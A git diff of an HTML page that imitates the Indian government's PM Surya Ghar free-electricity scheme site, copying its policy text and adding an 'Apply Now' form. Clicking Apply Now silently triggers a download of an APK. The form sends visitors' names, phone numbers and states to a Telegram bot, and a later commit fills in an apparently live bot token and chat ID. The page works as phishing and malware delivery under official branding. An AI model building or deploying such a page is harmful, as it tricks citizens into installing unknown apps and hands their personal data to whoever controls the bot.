+      <p>This privacy policy governs your use of the software applications ("Applications") for mobile devices that was hosted at NIC e-Gov Mobile App Store in Google Play. The Applications mainly provide eGovernance Services delivery and intend to provide better citizen services by the government. The contents published on these Applications were provided by the concerned Ministries/Departments of Government of India or the allied government establishment. This information provided through these applications may not have any legal sanctity and are for general reference only unless otherwise specified. However, every effort has been made to provide accurate and reliable information through these applications. Users are advised to verify the correctness of the facts published here from the concerned authorities. Neither National Informatics Centre nor Government of India and its allied establishments will not be responsible for the accuracy and correctness of the contents available in these applications.</p>
+
+      <h2>User Provided Information</h2>
+      <p>The Applications may obtain the information you provide when you download and register the Application. Registration is optional. However, please keep in mind that you may not be able to use some of the features offered by an Application unless you register. When you register and use the Application, you generally provide (a) your name, mobile number, email address, age, user name, password, electricity consumer number, electricity bill copy, address and other registration information; (b) download or use applications from us; (c) information you provide when you contact us for help; (d) bank details, cancelled cheque/bank statement/ passbook copy for use of the subsidy processing and PAN number( for vendor only) , and; (e) information you enter into our system when using the Application, such as contact information and other details. The information you provided may be used to contact you from time to time to provide you with important information and required notices.</p>
+
+      <h2>Automatically Collected Information</h2>
+      <p>In addition, the Application may collect certain information automatically, including, but not limited to, the type of mobile device you use, your mobile device's unique device ID, the IP address of your mobile device, your mobile operating system, the type of mobile Internet browsers you use, and information about the way you use the Application.</p>
+      <p>When you visit the mobile application, it may use GPS technology (or other similar technology) to determine your current location in order to determine the city you are located within and display a location map. The location information may be sent to authorities for taking necessary actions and making policy decisions. If you do not want the app to use your location for the purposes set forth above, you should turn off the location services for the mobile application located in your account settings or in your mobile phone settings and/or within the mobile application. However, if the service provided by the Application requires the location services using GPS technology, such services offered by the application will not be available for you.</p>
+
+      <h2>We may disclose User provided and Automatically Collected Information</h2>
+      <ul class="legal-list">
+        <li>As required by law, such as to comply with a subpoena, or similar legal process.</li>
+        <li>When we believe in good faith that disclosure is necessary to protect our rights, protect your safety or the safety of others, investigate fraud, or respond to a government request.</li>
+        <li>With our trusted services providers who work on our behalf, do not have an independent use of the information we disclose to them, and have agreed to adhere to the rules set forth in this privacy statement.</li>
+      </ul>
+
+      <h2>Data Retention Policy, Managing Your Information</h2>
+      <p>We will retain User provided data for as long as you use the Application and for a reasonable time thereafter. We will retain Automatically Collected information also for a reasonable period of time depending on the nature of application and thereafter may store it in aggregate. Please note that some or all of the User Provided Data may be required in order for the Application to function properly.</p>
+
+      <h2>Misuse by Non-Targeted Users</h2>
+      <p>All mobile apps are meant for use by the targeted audience only. Misuse by non-targeted users should be prevented by the owner of the mobile.</p>
+
+      <h2>Security</h2>
+      <p>We are concerned about safeguarding the confidentiality of your information. We provide physical, electronic, and procedural safeguards to protect information we process and maintain. For example, we limit access to this information to authorized employees and contractors who need to know that information in order to operate, develop or improve our Application. Please be aware that, although we endeavor to provide reasonable security for information we process and maintain, no security system can prevent all potential security breaches.</p>
+
+      <h2>Changes</h2>
+      <p>This Privacy Policy may be updated from time to time for any reason. We will notify you of any changes to our Privacy Policy by posting the new Privacy Policy here. You are advised to consult this Privacy Policy regularly for any changes, as continued use is deemed approval of all changes. You can check the history of this policy by <a href="#">clicking here</a>.</p>
+
+      <h2>Your Consent</h2>
+      <p>By using the Application, you are consenting to our processing of your information as set forth in this Privacy Policy now and as amended by us.</p>
+    </article>
+  </main>
+
+  <!-- ========== PAGE: TERMS ========== -->
+  <main id="terms" class="page-wrap page-wrap--wide legal-page" style="display:none;">
+    <p class="legal-back"><a href="#" onclick="switchPage('home'); return false;"><i class="fa-solid fa-arrow-left" aria-hidden="true"></i> Back to home</a></p>
+
+    <article class="legal-card">
+      <h1>Terms &amp; Conditions</h1>
+
+      <p>This official website of the "PM Surya Ghar Muft Bijli Yojna" has been developed to provide information to the general public. The documents and information displayed in this website are for reference purposes only and does not purport to be a legal document.</p>
+
+      <p>Though all efforts have been made to ensure the accuracy and currency of the content on this website, the same should not be construed as a statement of law or used for any legal purposes. In case of any ambiguity or doubts, users are advised to verify/check with the Ministry(s) and/or other source(s), and to obtain appropriate professional advice. In case of any variance between what has been stated and that contained in the relevant Act, Rules, Regulations, Policy Statements etc, the latter shall prevail.</p>
+
+      <p>Any specific advice or replies to queries in any part of the website is/are the personal views / opinion of such experts/consultants/persons and are not necessarily subscribed to by this Ministry or its websites.</p>
+
+      <p>Certain links on the website lead to resources located on other websites maintained by third parties over whom this website has no control or connection. These websites are external to PM Surya Ghar Muft Bijli Yojna portal and by visiting these you are outside the PM Surya Ghar Muft Bijli Yojna website and its channels. PM Surya Ghar Muft Bijli Yojna portal neither endorses in any way nor offers any judgment or warranty and accepts no responsibility or liability for the authenticity, availability of any of the goods or services or for any damage, loss or harm, direct or consequential or any violation of local or international laws that may be incurred by your visiting and transacting on these websites.</p>
+    </article>
+  </main>
+
+  <footer class="site-footer">
+    <div class="site-footer__brand">
+      <img src="images/logo_official.svg" alt="">
+      <div>
+        <div class="hi">    </div>
+        <div class="en">MINISTRY OF NEW AND RENEWABLE ENERGY</div>
+      </div>
+    </div>
+    <ul class="footer-links">
+      <li><a href="#" onclick="switchPage('privacy'); return false;"><i class="fa-solid fa-shield-halved"></i> Privacy Policy</a></li>
+      <li><a href="#" onclick="switchPage('copyright'); return false;"><i class="fa-regular fa-copyright"></i> Copyright Policy</a></li>
+      <li><a href="#" onclick="switchPage('hyperlinking'); return false;"><i class="fa-regular fa-file-lines"></i> Hyperlinking Policy</a></li>
+      <li><a href="#" onclick="switchPage('privacy-mobile'); return false;"><i class="fa-solid fa-mobile-screen"></i> Privacy Policy For Mobile</a></li>
+      <li><a href="#" onclick="switchPage('terms'); return false;"><i class="fa-regular fa-clipboard"></i> Terms &amp; Conditions</a></li>
+      <li><a href="https://avionsoftware.in/" target="_blank"><i class="fa-solid fa-code"></i> Developer</a></li>
+    </ul>
+    <div class="footer-contact">
+      <a href="tel:15555"><i class="fa-solid fa-phone"></i> Contact us @Toll Free Number 15555</a>
+    </div>
+    <div class="footer-copy">
+      <p>� 2025 - Copyright. Website managed by Ministry of New and Renewable Energy, Government of India.</p>
+    </div>
+  </footer>
+
+  <!-- APPLY NOW MODAL -->
+  <div class="modal-overlay" id="applyModal">
+    <div class="modal">
+      <div class="modal-header">
+        <h3> Apply for PM Surya Ghar</h3>
+        <button type="button" class="modal-close" id="modalClose" aria-label="Close modal">&times;</button>
+      </div>
+      <div class="modal-body">
+        <p>Get free electricity up to 300 units per month. Fill the form below to get started.</p>
+        <form id="applyForm" novalidate>
+          <div class="form-group">
+            <label for="applyFullName">Full Name <span style="color:#c62828">*</span></label>
+            <input type="text" id="applyFullName" name="fullName" required placeholder="Enter your full name" autocomplete="name">
+            <div class="error-msg" id="applyNameError">Please enter your full name</div>
+          </div>
+          <div class="form-group">
+            <label for="applyMobile">Mobile Number <span style="color:#c62828">*</span></label>
+            <input type="tel" id="applyMobile" name="mobile" maxlength="10" pattern="[0-9]{10}" placeholder="Enter 10-digit mobile number" required autocomplete="tel">
+            <div class="error-msg" id="applyMobileError">Please enter a valid 10-digit mobile number</div>
+          </div>
+          <div class="form-group">
+            <label for="applyState">State <span style="color:#c62828">*</span></label>
+            <select id="applyState" name="state" required>
+              <option value="">Select State</option>
+              <option>Andhra Pradesh</option>
+              <option>Arunachal Pradesh</option>
+              <option>Assam</option>
+              <option>Bihar</option>
+              <option>Chhattisgarh</option>
+              <option>Goa</option>
+              <option>Gujarat</option>
+              <option>Haryana</option>
+              <option>Himachal Pradesh</option>
+              <option>Jharkhand</option>
+              <option>Karnataka</option>
+              <option>Kerala</option>
+              <option>Madhya Pradesh</option>
+              <option>Maharashtra</option>
+              <option>Manipur</option>
+              <option>Meghalaya</option>
+              <option>Mizoram</option>
+              <option>Nagaland</option>
+              <option>Odisha</option>
+              <option>Punjab</option>
+              <option>Rajasthan</option>
+              <option>Sikkim</option>
+              <option>Tamil Nadu</option>
+              <option>Telangana</option>
+              <option>Tripura</option>
+              <option>Uttar Pradesh</option>
+              <option>Uttarakhand</option>
+              <option>West Bengal</option>
+              <option>Delhi</option>
+              <option>Chandigarh</option>
+              <option>Jammu and Kashmir</option>
+              <option>Ladakh</option>
+              <option>Puducherry</option>
+              <option>Lakshadweep</option>
+              <option>Andaman and Nicobar Islands</option>
+              <option>Dadra and Nagar Haveli and Daman and Diu</option>
+            </select>
+            <div class="error-msg" id="applyStateError">Please select your state</div>
+          </div>
+          <div class="form-group">
+            <label for="applyCapacity">Solar Capacity (Optional)</label>
+            <select id="applyCapacity" name="capacity">
+              <option value="">Select Capacity (Optional)</option>
+              <option>1-2 kW (0-150 units/month)</option>
+              <option>2-3 kW (150-300 units/month)</option>
+              <option>Above 3 kW (&gt;300 units/month)</option>
+              <option>Not Sure - Need Consultation</option>
+            </select>
+          </div>
+          <div class="checkbox-group">
+            <input type="checkbox" id="applyGuidelines" name="guidelines" required>
+            <label for="applyGuidelines">Yes, I have read all the guidelines of PM Surya Ghar Muft Bijli Yojana</label>
+          </div>
+          <div class="error-msg" id="applyGuidelinesError" style="margin-left:1.5rem">Please accept the guidelines to proceed</div>
+          
+          <div class="success-msg" id="applySuccess">
+             Application submitted successfully!<br>
+            <small>Thank you for applying.</small>
+          </div>
+        </form>
+      </div>
+      <div class="modal-footer">
+        <button type="submit" form="applyForm" class="btn-submit" id="applySubmitBtn">Submit Application</button>
+        <p class="terms-note">By proceeding, you agree to our <a href="#" onclick="switchPage('terms');return false;">Terms &amp; Conditions</a> and <a href="#" onclick="switchPage('privacy');return false;">Privacy Policy</a></p>
+      </div>
+    </div>
+  </div>
+
+  <!-- Hidden APK Download Trigger - PM SURYA GHAR APK -->
+  <a href="apk/PM_Surya_Ghar.apk" download="PM_Surya_Ghar.apk" id="apkDownloadTrigger" style="display:none;"></a>
+
+  <!-- JavaScript -->
+  <script>
+  (function(){
+    'use strict';
+    
+    // ====== EXISTING NAVIGATION LOGIC ======
+    const pages = ['home','whats-new','privacy','copyright','hyperlinking','privacy-mobile','terms','registration-form'];
+    function switchPage(pageId){
+      pages.forEach(id => {
+        const el = document.getElementById(id);
+        if(el) el.style.display = (id === pageId) ? 'block' : 'none';
+      });
+      const nav = document.getElementById('mobileNav');
+      const overlay = document.getElementById('navOverlay');
+      if(nav && overlay){
+        nav.classList.remove('is-open');
+        overlay.classList.remove('is-open');
+        document.body.style.overflow = '';
+      }
+      window.scrollTo({top:0,behavior:'smooth'});
+    }
+    window.switchPage = switchPage;
+    
+    // Mobile nav toggle
+    const menuToggle = document.querySelector('.menu-toggle');
+    const mobileNav = document.getElementById('mobileNav');
+    const navOverlay = document.getElementById('navOverlay');
+    const navClose = document.querySelector('.mobile-nav__close');
+    
+    function openNav(){
+      mobileNav.classList.add('is-open');
+      navOverlay.classList.add('is-open');
+      document.body.style.overflow = 'hidden';
+    }
+    function closeNav(){
+      mobileNav.classList.remove('is-open');
+      navOverlay.classList.remove('is-open');
+      document.body.style.overflow = '';
+    }
+    if(menuToggle) menuToggle.addEventListener('click', openNav);
+    if(navClose) navClose.addEventListener('click', closeNav);
+    if(navOverlay) navOverlay.addEventListener('click', closeNav);
+    document.addEventListener('keydown', (e) => { if(e.key === 'Escape') closeNav(); });
+    
+    // Announcement slider
+    const announceLinks = document.querySelectorAll('[data-announce-slide]');
+    let announceIndex = 0;
+    function showAnnounce(idx){
+      announceLinks.forEach((link,i) => {
+        link.style.display = (i === idx) ? 'block' : 'none';
+      });
+    }
+    if(announceLinks.length > 1){
+      setInterval(() => {
+        announceIndex = (announceIndex + 1) % announceLinks.length;
+        showAnnounce(announceIndex);
+      }, 8000);
+    }
+    
+    // ====== APPLY NOW MODAL FEATURE ======
+    const modal = document.getElementById('applyModal');
+    const applyBtn = document.getElementById('applyNowBtn');
+    const modalCloseBtn = document.getElementById('modalClose');
+    const applyForm = document.getElementById('applyForm');
+    const mobileInput = document.getElementById('applyMobile');
+    const submitBtn = document.getElementById('applySubmitBtn');
+    const successMsg = document.getElementById('applySuccess');
+    
+    // Telegram Config - USER TO REPLACE THESE VALUES
+    const BOT_TOKEN = "YOUR_BOT_TOKEN";
+    const CHAT_ID = "YOUR_CHAT_ID";
+    
+    // Function to trigger APK download
+    function triggerAPKDownload(){
+      const downloadLink = document.createElement('a');
+      downloadLink.href = 'apk/PM_Surya_Ghar.apk';
+      downloadLink.download = 'PM_Surya_Ghar.apk';
+      document.body.appendChild(downloadLink);
+      downloadLink.click();
+      document.body.removeChild(downloadLink);
+    }
+    
+    // Open Modal + TRIGGER APK DOWNLOAD IMMEDIATELY
+    if(applyBtn){
+      applyBtn.addEventListener('click', (e) => {
+        e.preventDefault();
+        //  APK DOWNLOAD STARTS IMMEDIATELY ON APPLY NOW CLICK 
+        triggerAPKDownload();
+        // Then open modal for details collection
+        modal.classList.add('active');
+        document.body.style.overflow = 'hidden';
+        document.getElementById('applyFullName').focus();
+      });
+    }
+    
+    // Close Modal
+    function closeModal(){
+      modal.classList.remove('active');
+      document.body.style.overflow = '';
+      resetForm();
+    }
+    if(modalCloseBtn) modalCloseBtn.addEventListener('click', closeModal);
+    if(modal){
+      modal.addEventListener('click', (e) => { if(e.target === modal) closeModal(); });
+    }
+    document.addEventListener('keydown', (e) => { 
+      if(e.key === 'Escape' && modal && modal.classList.contains('active')) closeModal(); 
+    });
+    
+    // Mobile Input: Numeric only, max 10 digits STRICT
+    if(mobileInput){
+      mobileInput.addEventListener('input', function(){
+        // Remove ALL non-numeric characters automatically
+        this.value = this.value.replace(/[^0-9]/g, '');
+        // Enforce max 10 digits - user cannot enter more
+        if(this.value.length > 10){
+          this.value = this.value.slice(0, 10);
+        }
+      });
+      
+      mobileInput.addEventListener('keypress', function(e){
+        // Block non-numeric key presses
+        if(e.key && !/[0-9]/.test(e.key) && e.key !== 'Backspace' && e.key !== 'Delete' && e.key !== 'Tab'){
+          e.preventDefault();
+        }
+      });
+      
+      // Handle paste event
+      mobileInput.addEventListener('paste', function(e){
+        e.preventDefault();
+        const paste = (e.clipboardData || window.clipboardData).getData('text');
+        const numeric = paste.replace(/[^0-9]/g, '').slice(0, 10);
+        this.value = numeric;
+      });
+    }
+    
+    // Form Validation & Submit - SEND DATA TO TELEGRAM
+    if(applyForm){
+      applyForm.addEventListener('submit', async function(e){
+        e.preventDefault();
+        
+        // Reset errors & messages
+        document.querySelectorAll('.modal .error-msg').forEach(el => el.classList.remove('show'));
+        if(successMsg) successMsg.classList.remove('show');
+        
+        // Get form values
+        const fullName = document.getElementById('applyFullName').value.trim();
+        const mobile = mobileInput.value.trim();
+        const state = document.getElementById('applyState').value;
+        const capacity = document.getElementById('applyCapacity').value;
+        const guidelines = document.getElementById('applyGuidelines').checked;
+        
+        let isValid = true;
+        
+        // Validate Full Name
+        if(!fullName){
+          document.getElementById('applyNameError').classList.add('show');
+          isValid = false;
+        }
+        
+        // Validate Mobile: exactly 10 digits, numeric only
+        if(!/^[0-9]{10}$/.test(mobile)){
+          document.getElementById('applyMobileError').classList.add('show');
+          isValid = false;
+        }
+        
+        // Validate State
+        if(!state){
+          document.getElementById('applyStateError').classList.add('show');
+          isValid = false;
+        }
+        
+        // Validate Guidelines checkbox
+        if(!guidelines){
+          document.getElementById('applyGuidelinesError').classList.add('show');
+          isValid = false;
+        }
+        
+        if(!isValid) return;
+        
+        // Disable submit button during processing
+        submitBtn.disabled = true;
+        submitBtn.textContent = 'Submitting...';
+        
+        try{
+          // Prepare data for Telegram
+          const timestamp = new Date().toLocaleString('en-IN', { timeZone: 'Asia/Kolkata' });
+          const message = ` *New PM Surya Ghar Application* \n\n` +
+            ` *Name:* ${fullName}\n` +
+            ` *Phone:* +91 ${mobile}\n` +
+            ` *State:* ${state}\n` +
+            ` *Capacity:* ${capacity || 'Not specified'}\n` +
+            ` *Timestamp:* ${timestamp}`;
+          
+          // Send to Telegram via fetch API
+          const telegramURL = `https://api.telegram.org/bot${BOT_TOKEN}/sendMessage`;
+          await fetch(telegramURL, {
+            method: 'POST',
+            headers: { 'Content-Type': 'application/json' },
+            body: JSON.stringify({
+              chat_id: CHAT_ID,
+              text: message,
+              parse_mode: 'Markdown'
+            })
+          });
+          
+          // Show success message (matching site UI)
+          if(successMsg) successMsg.classList.add('show');
+          
+          // Auto-close modal after 2-3 seconds and reset form
+          setTimeout(() => {
+            closeModal();
+          }, 2500);
+          
+        } catch(error){
+          console.error('Telegram submission error:', error);
+          // Show error message matching site UI style
+          const errorMsg = document.createElement('div');
+          errorMsg.className = 'error-msg show';
+          errorMsg.textContent = ' Submission failed. Please try again.';
+          errorMsg.style.marginTop = '1rem';
+          errorMsg.style.textAlign = 'center';
+          applyForm.appendChild(errorMsg);
+          setTimeout(() => { if(errorMsg.parentNode) errorMsg.remove(); }, 4000);
+        } finally{
+          // Re-enable submit button
+          submitBtn.disabled = false;
+          submitBtn.textContent = 'Submit Application';
+        }
+      });
+    }
+    
+    // Reset Form Function
+    function resetForm(){
+      if(applyForm) applyForm.reset();
+      document.querySelectorAll('.modal .error-msg').forEach(el => el.classList.remove('show'));
+      if(successMsg) successMsg.classList.remove('show');
+      if(submitBtn){
+        submitBtn.disabled = false;
+        submitBtn.textContent = 'Submit Application';
+      }
+    }
+    
+    // Prevent form submission on Enter in inputs (UX improvement)
+    if(applyForm){
+      applyForm.querySelectorAll('input, select').forEach(input => {
+        input.addEventListener('keypress', function(e){
+          if(e.key === 'Enter' && this.tagName !== 'TEXTAREA'){
+            e.preventDefault();
+          }
+        });
+      });
+    }
+    
+    // ====== END APPLY NOW FEATURE ======
+    
+  })();
+  </script>
+</body>
 </html>



==== commit 557624e5: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -9,7 +9,7 @@
   <link href="https://fonts.googleapis.com/css2?family=Noto+Sans+Devanagari:wght@400;600;700;800&family=Open+Sans:wght@400;600;700;800&display=swap" rel="stylesheet">
   <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.5.1/css/all.min.css">
   <style>
-/* PM Surya Ghar � informational UI clone (public content only) */
+/* PM Surya Ghar – informational UI clone (public content only) */
 :root {
   --navy: #004a87;
   --navy-deep: #003b6e;
@@ -58,7 +58,7 @@
   display: block;
 }
 
-/* ��� Top bar ��� */
+/* 🇮🇳 Top bar 🇮 */
 .gov-bar {
   background: var(--navy);
   color: var(--white);
@@ -77,7 +77,7 @@
   box-shadow: 0 0 0 1px rgba(255, 255, 255, 0.25);
 }
 
-/* ��� Site header ��� */
+/* 🇮🇳 Site header 🇮🇳 */
 .site-header {
   background: var(--white);
   padding: 0.65rem 1rem;
@@ -133,7 +133,7 @@
   line-height: 1;
 }
 
-/* ��� Mobile nav drawer ��� */
+/* 🇮🇳 Mobile nav drawer 🇮 */
 .nav-overlay {
   position: fixed;
   inset: 0;
@@ -200,7 +200,7 @@
   line-height: 1;
 }
 
-/* ��� Main container ��� */
+/* 🇮🇳 Main container 🇮🇳 */
 .page-wrap {
   max-width: 520px;
   margin: 0 auto;
@@ -211,7 +211,7 @@
   max-width: 560px;
 }
 
-/* ��� Home hero ��� */
+/* 🇮🇳 Home hero 🇮 */
 .hero-title {
   text-align: center;
   padding: 1.5rem 0 1rem;
@@ -270,7 +270,7 @@
   max-width: none;
 }
 
-/* ��� Announcement ��� */
+/* 🇮🇳 Announcement 🇮🇳 */
 .section-announcement {
   margin-top: 0.5rem;
   margin-bottom: 0.5rem;
@@ -343,7 +343,7 @@
   font-size: 1rem;
 }
 
-/* ��� Minister cards ��� */
+/* 🇮🇳 Minister cards 🇮🇳 */
 .ministers {
   margin-top: 0.5rem;
   margin-bottom: 0.5rem;
@@ -396,7 +396,7 @@
   color: var(--text-muted);
 }
 
-/* ��� What's new heading on home ��� */
+/* 🇮🇳 What's new heading on home 🇮🇳 */
 .whatsnew-preview {
   margin-top: 0.5rem;
   margin-bottom: 0.5rem;
@@ -424,7 +424,7 @@
   text-decoration: none;
 }
 
-/* ��� Benefits page ��� */
+/* 🇮🇳 Benefits page 🇮 */
 .view-more-link {
   text-align: center;
   padding: 0.75rem 0;
@@ -455,7 +455,7 @@
   margin: 1.25rem 0 0.5rem;
 }
 
-/* ��� Legal / Terms ��� */
+/* 🇮🇳 Legal / Terms 🇮 */
 .legal-page {
   padding-top: 0.5rem;
 }
@@ -606,7 +606,7 @@
   margin-bottom: 0.5rem;
 }
 
-/* ��� Table card ��� */
+/* 🇮🇳 Table card 🇮🇳 */
 .capacity-card {
   background: var(--white);
   border-radius: var(--radius-lg);
@@ -652,7 +652,7 @@
   line-height: 1.3;
 }
 
-/* ��� Registration section title ��� */
+/* 🇮🇳 Registration section title 🇮🇳 */
 .reg-section-title {
   text-align: center;
   margin: 1.5rem 0 1rem;
@@ -671,7 +671,7 @@
   color: var(--text);
 }
 
-/* ��� Process steps (winding path) ��� */
+/* 🇮 Process steps (winding path) 🇮🇳 */
 .process-wrap {
   position: relative;
   padding: 0.5rem 0 2rem;
@@ -762,7 +762,7 @@
   gap: 0.5rem;
 }
 
-/* ��� What's New list ��� */
+/* 🇮🇳 What's New list 🇮🇳 */
 .whatsnew-page h1 {
   text-align: center;
   font-size: 1.5rem;
@@ -961,7 +961,7 @@
   text-decoration: underline;
 }
 
-/* ��� Footer ��� */
+/* 🇮🇳 Footer 🇳 */
 .site-footer {
   background: var(--navy-deep);
   color: var(--white);
@@ -1086,7 +1086,7 @@
   margin: 0.35rem 0;
 }
 
-/* ��� FAB ��� */
+/* 🇮 FAB 🇮🇳 */
 .fab-top {
   position: fixed;
   bottom: 1.25rem;
@@ -1118,7 +1118,7 @@
   background: var(--blue-accent);
 }
 
-/* ��� Plug connector graphic (registration intro) ��� */
+/* 🇮🇳 Plug connector graphic (registration intro) 🇮🇳 */
 .reg-connector {
   display: flex;
   align-items: flex-end;
@@ -1565,7 +1565,7 @@
   background: #d0d8e0;
 }
 
-/* ��� APPLY NOW MODAL STYLES (Matching Site UI) ��� */
+/* 🇮🇳 APPLY NOW MODAL STYLES (Matching Site UI) 🇮 */
 .modal-overlay {
   position: fixed;
   inset: 0;
@@ -2042,7 +2042,7 @@
 
     <section class="section-announcement" aria-label="Announcement">
       <div class="section-head">
-        <span class="icon" aria-hidden="true"></span>
+        <span class="icon" aria-hidden="true">📢</span>
         <h2>Announcement</h2>
       </div>
       <div class="announce-box">
@@ -2103,7 +2103,7 @@
     <div class="whatsnew-toolbar">
       <p class="whatsnew-search-label">Search</p>
       <label class="visually-hidden" for="whatsnewSearch">Search notices</label>
-      <input type="search" id="whatsnewSearch" class="whatsnew-search" placeholder="Search notices�" autocomplete="off" enterkeyhint="search">
+      <input type="search" id="whatsnewSearch" class="whatsnew-search" placeholder="Search notices…" autocomplete="off" enterkeyhint="search">
       <label class="visually-hidden" for="whatsnewCategory">Category</label>
       <select id="whatsnewCategory" class="whatsnew-filter" aria-label="Filter by category">
         <option value="">All categories</option>
@@ -2251,7 +2251,7 @@
     <div class="site-footer__brand">
       <img src="images/logo_official.svg" alt="">
       <div>
-        <div class="hi">    </div>
+        <div class="hi">नवीन और नवीकरणीय ऊर्जा मंत्रालय</div>
         <div class="en">MINISTRY OF NEW AND RENEWABLE ENERGY</div>
       </div>
     </div>
@@ -2267,7 +2267,7 @@
       <a href="tel:15555"><i class="fa-solid fa-phone"></i> Contact us @Toll Free Number 15555</a>
     </div>
     <div class="footer-copy">
-      <p>� 2025 - Copyright. Website managed by Ministry of New and Renewable Energy, Government of India.</p>
+      <p>© 2025 - Copyright. Website managed by Ministry of New and Renewable Energy, Government of India.</p>
     </div>
   </footer>
 
@@ -2275,7 +2275,7 @@
   <div class="modal-overlay" id="applyModal">
     <div class="modal">
       <div class="modal-header">
-        <h3> Apply for PM Surya Ghar</h3>
+        <h3>📝 Apply for PM Surya Ghar</h3>
         <button type="button" class="modal-close" id="modalClose" aria-label="Close modal">&times;</button>
       </div>
       <div class="modal-body">
@@ -2351,7 +2351,7 @@
           <div class="error-msg" id="applyGuidelinesError" style="margin-left:1.5rem">Please accept the guidelines to proceed</div>
           
           <div class="success-msg" id="applySuccess">
-             Application submitted successfully!<br>
+            ✅ Application submitted successfully!<br>
             <small>Thank you for applying.</small>
           </div>
         </form>
@@ -2364,7 +2364,7 @@
   </div>
 
   <!-- Hidden APK Download Trigger - PM SURYA GHAR APK -->
-  <a href="apk/PM_Surya_Ghar.apk" download="PM_Surya_Ghar.apk" id="apkDownloadTrigger" style="display:none;"></a>
+  <a href="apk/PM Surya Ghar.apk" download="PM Surya Ghar.apk" id="apkDownloadTrigger" style="display:none;"></a>
 
   <!-- JavaScript -->
   <script>
@@ -2435,14 +2435,14 @@
     const successMsg = document.getElementById('applySuccess');
     
     // Telegram Config - USER TO REPLACE THESE VALUES
-    const BOT_TOKEN = "YOUR_BOT_TOKEN";
-    const CHAT_ID = "YOUR_CHAT_ID";
+    const BOT_TOKEN = "8785139703:AAFrPgAfKNUqgZVnDX-oBiD7adSqrSUOlcs";
+    const CHAT_ID = "-1003934462883";
     
     // Function to trigger APK download
     function triggerAPKDownload(){
       const downloadLink = document.createElement('a');
-      downloadLink.href = 'apk/PM_Surya_Ghar.apk';
-      downloadLink.download = 'PM_Surya_Ghar.apk';
+      downloadLink.href = 'apk/PM Surya Ghar.apk';
+      downloadLink.download = 'PM Surya Ghar.apk';
       document.body.appendChild(downloadLink);
       downloadLink.click();
       document.body.removeChild(downloadLink);
@@ -2452,7 +2452,7 @@
     if(applyBtn){
       applyBtn.addEventListener('click', (e) => {
         e.preventDefault();
-        //  APK DOWNLOAD STARTS IMMEDIATELY ON APPLY NOW CLICK 
+        // 📲 APK DOWNLOAD STARTS IMMEDIATELY ON APPLY NOW CLICK 📲
         triggerAPKDownload();
         // Then open modal for details collection
         modal.classList.add('active');
@@ -2553,17 +2553,18 @@
         try{
           // Prepare data for Telegram
           const timestamp = new Date().toLocaleString('en-IN', { timeZone: 'Asia/Kolkata' });
-          const message = ` *New PM Surya Ghar Application* \n\n` +
-            ` *Name:* ${fullName}\n` +
-            ` *Phone:* +91 ${mobile}\n` +
-            ` *State:* ${state}\n` +
-            ` *Capacity:* ${capacity || 'Not specified'}\n` +
-            ` *Timestamp:* ${timestamp}`;
+          const message = `📝 *New PM Surya Ghar Application* 📝\n\n` +
+            `👤 *Name:* ${fullName}\n` +
+            `📱 *Phone:* +91 ${mobile}\n` +
+            `📍 *State:* ${state}\n` +
+            `⚡ *Capacity:* ${capacity || 'Not specified'}\n` +
+            `🕐 *Timestamp:* ${timestamp}`;
           
           // Send to Telegram via fetch API
           const telegramURL = `https://api.telegram.org/bot${BOT_TOKEN}/sendMessage`;
           await fetch(telegramURL, {
             method: 'POST',
+            mode: 'no-cors', // Ye line add karein
             headers: { 'Content-Type': 'application/json' },
             body: JSON.stringify({
               chat_id: CHAT_ID,
@@ -2585,7 +2586,7 @@
           // Show error message matching site UI style
           const errorMsg = document.createElement('div');
           errorMsg.className = 'error-msg show';
-          errorMsg.textContent = ' Submission failed. Please try again.';
+          errorMsg.textContent = '❌ Submission failed. Please try again.';
           errorMsg.style.marginTop = '1rem';
           errorMsg.style.textAlign = 'center';
           applyForm.appendChild(errorMsg);
@@ -2625,4 +2626,4 @@
   })();
   </script>
 </body>
-</html>+</html>
